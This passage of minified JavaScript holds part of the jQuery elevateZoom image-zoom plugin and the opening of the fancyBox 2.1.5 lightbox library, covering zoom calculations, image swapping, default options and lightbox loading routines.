xp=0),t.yp||(t.yp=0),t.loop||(t.loop=setInterval(function(){t.xp+=(t.windowLeftPos-t.xp)/t.options.easingAmount,t.yp+=(t.windowTopPos-t.yp)/t.options.easingAmount,t.scrollingLock?(clearInterval(t.loop),t.xp=t.windowLeftPos,t.yp=t.windowTopPos,t.xp=-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2),t.yp=-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2),t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.scrollingLock=!1,t.loop=!1):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.xp+"px "+t.yp+"px"}))},16))):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.largeHeight/t.newvaluewidth<t.options.zoomWindowHeight?t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}):t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"})))},setTintPosition:function(o){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(o.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(o.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(e,t){var i=this,n=new Image;i.options.loadingIcon&&(i.spinner=o("<div style=\"background: url('"+i.options.loadingIcon+"') no-repeat center;height:"+i.nzHeight+"px;width:"+i.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),i.$elem.after(i.spinner)),i.options.onImageSwap(i.$elem),n.onload=function(){i.largeWidth=n.width,i.largeHeight=n.height,i.zoomImage=t,void 0!==i.zoomWindow&&(i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.swapAction(e,t))},n.src=t},swapAction:function(e,t){var i=this,n=new Image;if(n.onload=function(){i.nzHeight=n.height,i.nzWidth=n.width,i.options.onImageSwapComplete(i.$elem),i.doneCallback()},n.src=e,i.currentZoomLevel=i.options.zoomLevel,i.options.maxZoomLevel=!1,"lens"==i.options.zoomType&&i.zoomLens.css({backgroundImage:"url('"+t+"')"}),"window"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),"inner"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),i.currentImage=t,i.options.imageCrossfade){var s=i.$elem,r=s.clone();if(i.$elem.attr("src",e),i.$elem.after(r),r.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),i.$elem.width("auto").removeAttr("width"),i.$elem.height("auto").removeAttr("height"),s.fadeIn(i.options.imageCrossfade),i.options.tint&&"inner"!=i.options.zoomType){var a=i.zoomTintImage,l=a.clone();i.zoomTintImage.attr("src",t),i.zoomTintImage.after(l),l.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),a.fadeIn(i.options.imageCrossfade),i.zoomTint.css({height:i.$elem.height()}),i.zoomTint.css({width:i.$elem.width()})}i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),"inner"==i.options.zoomType&&(i.options.constrainType||(i.zoomWrap.parent().css("height",i.$elem.height()),i.zoomWrap.parent().css("width",i.$elem.width()),i.zoomWindow.css("height",i.$elem.height()),i.zoomWindow.css("width",i.$elem.width()))),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()))}else i.$elem.attr("src",e),i.options.tint&&(i.zoomTintImage.attr("src",t),i.zoomTintImage.attr("height",i.$elem.height()),i.zoomTintImage.css({height:i.$elem.height()}),i.zoomTint.css({height:i.$elem.height()})),i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()));i.options.constrainType&&("height"==i.options.constrainType&&(i.zoomContainer.css("height",i.options.constrainSize),i.zoomContainer.css("width","auto"),i.options.imageCrossfade?(i.zoomWrap.css("height",i.options.constrainSize),i.zoomWrap.css("width","auto"),i.constwidth=i.zoomWrap.width()):(i.$elem.css("height",i.options.constrainSize),i.$elem.css("width","auto"),i.constwidth=i.$elem.width()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.options.constrainSize),i.zoomWrap.parent().css("width",i.constwidth),i.zoomWindow.css("height",i.options.constrainSize),i.zoomWindow.css("width",i.constwidth)),i.options.tint&&(i.tintContainer.css("height",i.options.constrainSize),i.tintContainer.css("width",i.constwidth),i.zoomTint.css("height",i.options.constrainSize),i.zoomTint.css("width",i.constwidth),i.zoomTintImage.css("height",i.options.constrainSize),i.zoomTintImage.css("width",i.constwidth))),"width"==i.options.constrainType&&(i.zoomContainer.css("height","auto"),i.zoomContainer.css("width",i.options.constrainSize),i.options.imageCrossfade?(i.zoomWrap.css("height","auto"),i.zoomWrap.css("width",i.options.constrainSize),i.constheight=i.zoomWrap.height()):(i.$elem.css("height","auto"),i.$elem.css("width",i.options.constrainSize),i.constheight=i.$elem.height()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.constheight),i.zoomWrap.parent().css("width",i.options.constrainSize),i.zoomWindow.css("height",i.constheight),i.zoomWindow.css("width",i.options.constrainSize)),i.options.tint&&(i.tintContainer.css("height",i.constheight),i.tintContainer.css("width",i.options.constrainSize),i.zoomTint.css("height",i.constheight),i.zoomTint.css("width",i.options.constrainSize),i.zoomTintImage.css("height",i.constheight),i.zoomTintImage.css("width",i.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?o("#"+e.options.gallery+" a").each(function(){var t="";o(this).data("zoom-image")?t=o(this).data("zoom-image"):o(this).data("image")&&(t=o(this).data("image")),t==e.zoomImage?e.gallerylist.unshift({href:""+t,title:o(this).find("img").attr("title")}):e.gallerylist.push({href:""+t,title:o(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:o(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(o){this.scrollingLock=!0,this.newvalue=parseFloat(o).toFixed(2),newvalue=parseFloat(o).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,newvalue>maxwidthtnewvalue?this.newvaluewidth=maxwidthtnewvalue:this.newvaluewidth=newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(o){"enable"==o&&(this.options.zoomEnabled=!0),"disable"==o&&(this.options.zoomEnabled=!1)}};o.fn.elevateZoom=function(e){return this.each(function(){var t=Object.create(n);t.init(e,this),o.data(this,"elevateZoom",t)})},o.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:o.noop,onZoomedImageLoaded:function(){},onImageSwap:o.noop,onImageSwapComplete:o.noop,zoomContainer:"body"}}(jQuery,window,document),function(o,e,t,i){"use strict";var n=t("html"),s=t(o),r=t(e),a=t.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,d=void 0!==e.createTouch,c=function(o){return o&&o.hasOwnProperty&&o instanceof t},p=function(o){return o&&"string"===t.type(o)},g=function(o){return p(o)&&o.indexOf("%")>0},m=function(o){return o&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight)},f=function(o,e){var t=parseInt(o,10)||0;return e&&g(o)&&(t=a.getViewport()[e]/100*t),Math.ceil(t)},u=function(o,e){return f(o,e)+"px"};t.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:t.noop,beforeLoad:t.noop,afterLoad:t.noop,beforeShow:t.noop,afterShow:t.noop,beforeChange:t.noop,beforeClose:t.noop,afterClose:t.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(o,e){if(o&&(t.isPlainObject(e)||(e={}),!1!==a.close(!0)))return t.isArray(o)||(o=c(o)?t(o).get():[o]),t.each(o,function(i,n){var s,r,l,h,d,g,m,f={};"object"===t.type(n)&&(n.nodeType&&(n=t(n)),c(n)?(f={href:n.data("fancybox-href")||n.attr("href"),title:t("<div/>").text(n.data("fancybox-title")||n.attr("title")||"").html(),isDom:!0,element:n},t.metadata&&t.extend(!0,f,n.metadata())):f=n),s=e.href||f.href||(p(n)?n:null),r=void 0!==e.title?e.title:f.title||"",!(h=(l=e.content||f.content)?"html":e.type||f.type)&&f.isDom&&((h=n.data("fancybox-type"))||(h=(d=n.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),p(s)&&(h||(a.isImage(s)?h="image":a.isSWF(s)?h="swf":"#"===s.charAt(0)?h="inline":p(n)&&(h="html",l=n)),"ajax"===h&&(s=(g=s.split(/\s+/,2)).shift(),m=g.shift())),l||("inline"===h?s?l=t(p(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):f.isDom&&(l=n):"html"===h?l=s:h||s||!f.isDom||(h="inline",l=n)),t.extend(f,{href:s,type:h,content:l,title:r,selector:m}),o[i]=f}),a.opts=t.extend(!0,{},a.defaults,e),void 0!==e.keys&&(a.opts.keys=!!e.keys&&t.extend({},a.defaults.keys,e.keys)),a.group=o,a._start(a.opts.index)},cancel:function(){var o=a.coming;o&&!1===a.trigger("onCancel")||(a.hideLoading(),o&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),o.wrap&&o.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(o)))},close:function(o){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==o?(a.isOpen=a.isOpened=!1,a.isClosing=!0,t(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(t(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(o){var e=function(){clearTimeout(a.player.timer)},t=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},i=function(){e(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===o||!a.player.isActive&&!1!==o?a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":t,"beforeLoad.player":e}),t(),a.trigger("onPlayStart")):i()},next:function(o){var e=a.current;e&&(p(o)||(o=e.direction.next),a.jumpto(e.index+1,o,"next"))},prev:function(o){var e=a.current;e&&(p(o)||(o=e.direction.prev),a.jumpto(e.index-1,o,"prev"))},jumpto:function(o,e,t){var i=a.current;i&&(o=f(o),a.direction=e||i.direction[o>=i.index?"next":"prev"],a.router=t||"jumpto",i.loop&&(o<0&&(o=i.group.length+o%i.group.length),o%=i.group.length),void 0!==i.group[o]&&(a.cancel(),a._start(o)))},reposition:function(o,e){var i,n=a.current,s=n?n.wrap:null;s&&(i=a._getPosition(e),o&&"scroll"===o.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=t.extend({},n.dim,i)))},update:function(o){var e=o&&o.originalEvent&&o.originalEvent.type,t=!e||"orientationchange"===e;t&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var i=a.current;i&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(t||"load"===e||"resize"===e&&i.autoResize)&&a._setDimension(),"scroll"===e&&i.canShrink||a.reposition(o),a.trigger("onUpdate"),h=null)},t&&!d?0:300))},toggle:function(o){a.isOpen&&(a.current.fitToView="boolean"===t.type(o)?o:!a.current.fitToView,d&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),t("#fancybox-loading").remove()},showLoading:function(){var o,e;a.hideLoading(),o=t(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(o){27===(o.which||o.keyCode)&&(o.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),o.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x})),a.trigger("onLoading")},getViewport:function(){var e=a.current&&a.current.locked||!1,t={x:s.scrollLeft(),y:s.scrollTop()};return e&&e.length?(t.w=e[0].clientWidth,t.h=e[0].clientHeight):(t.w=d&&o.innerWidth?o.innerWidth:s.width(),t.h=d&&o.innerHeight?o.innerHeight:s.height()),t},unbindEvents:function(){a.wrap&&c(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var o,e=a.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),(o=e.keys)&&r.bind("keydown.fb",function(i){var n=i.which||i.keyCode,s=i.target||i.srcElement;if(27===n&&a.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||s&&(s.type||t(s).is("[contenteditable]"))||t.each(o,function(o,s){return e.group.length>1&&void 0!==s[n]?(a[o](s[n]),i.preventDefault(),!1):t.inArray(n,s)>-1?(a[o](),i.preventDefault(),!1):void 0})}),t.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(o,i,n,s){for(var r=o.target||null,l=t(r),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=m(l[0]),l=t(l).parent();0===i||h||a.group.length>1&&!e.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(s<0||n<0)&&a.next(s<0?"up":"right"),o.preventDefault())}))},trigger:function(o,e){var i,n=e||a.coming||a.current;if(n){if(t.isFunction(n[o])&&(i=n[o].apply(n,Array.prototype.slice.call(arguments,1))),!1===i)return!1;n.helpers&&t.each(n.helpers,function(e,i){i&&a.helpers[e]&&t.isFunction(a.helpers[e][o])&&a.helpers[e][o](t.extend(!0,{},a.helpers[e].defaults,i),n)})}r.trigger(o)},isImage:function(o){return p(o)&&o.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(o){return p(o)&&o.match(/\.(swf)((\?|#).*)?$/i)},_start:function(o){var e,i,n,s,r,l={};if(o=f(o),!(e=a.group[o]||null))return!1;if(l=t.extend(!0,{},a.opts,e),s=l.margin,r=l.padding,"number"===t.type(s)&&(l.margin=[s,s,s,s]),"number"===t.type(r)&&(l.padding=[r,r,r,r]),l.modal&&t.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=o,a.coming=l,!1!==a.trigger("beforeLoad")){if(n=l.type,i=l.href,!n)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=o,a[a.router](a.direction));if(a.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&d&&(l.scrolling="scroll"),l.wrap=t(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),t.extend(l,{skin:t(".fancybox-skin",l.wrap),outer:t(".fancybox-outer",l.wrap),inner:t(".fancybox-inner",l.wrap)}),t.each(["Top","Right","Bottom","Left"],function(o,e){l.skin.css("padding"+e,u(l.padding[o]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!i)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()}else a.coming=null},_error:function(o){t.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:o,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var o=a.imgPreload=new Image;o.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},o.onerror=function(){this.onload=this.onerror=null,a._error("image")},o.src=a.coming.href,!0!==o.complete&&a.showLoading()},_loadAjax:function(){var o=a.coming;a.showLoading(),a.ajaxLoad=t.ajax(t.extend({},o.ajax,{url:o.href,error:function(o,e){a.coming&&"abort"!==e?a._error("ajax",o):a.hideLoading()},success:function(e,t){"success"===t&&(o.content=e,a._afterLoad())}}))},_loadIframe:function(){var o=a.coming,e=t(o.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":o.iframe.scrolling).attr("src",o.href);t(o.wrap).bind("onReset",function(){try{t(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(o){}}),o.iframe.preload&&(a.showLoading(),e.one("load",function(){t(this).data("ready",1),d||t(this).bind("load.fb",a.update),t(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),o.content=e.appendTo(o.inner),o.iframe.preload||a._afterLoad()},_preloadImages:function(){var o,e,t=a.group,i=a.current,n=t.length,s=i.preload?Math.min(i.preload,n-1):0;for(e=1;e<=s;e+=1)"image"===(o=t[(i.index+e)%n]).type&&o.href&&((new Image).src=o.href)},_afterLoad:function(){var o,e,i,n,s,r,l=a.coming,h=a.current,d="fancybox-placeholder";if(a.hideLoading(),l&&!1!==a.isActive){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),o=l,e=l.content,i=l.type,n=l.scrolling,t.extend(a,{wrap:o.wrap,skin:o.skin,outer:o.outer,inner:o.inner,current:o,previous:h}),s=o.href,i){case"inline":case"ajax":case"html":o.selector?e=t("<div>").html(e).find(o.selector):c(e)&&(e.data(d)||e.data(d,t('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),o.wrap.bind("onReset",function(){t(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)}));break;case"image":e=o.tpl.image.replace(/\{href\}/g,s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",t.each(o.swf,function(o,t){e+='<param name="'+o+'" value="'+t+'"></param>',r+=" "+o+'="'+t+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}c(e)&&e.parent().is(o.inner)||o.inner.append(e),a.trigger("beforeShow"),o.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():t(".fancybox-wrap").not(o.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?o.nextMethod:o.openMethod](),a._preloadImages()}},_setDimension:function(){var 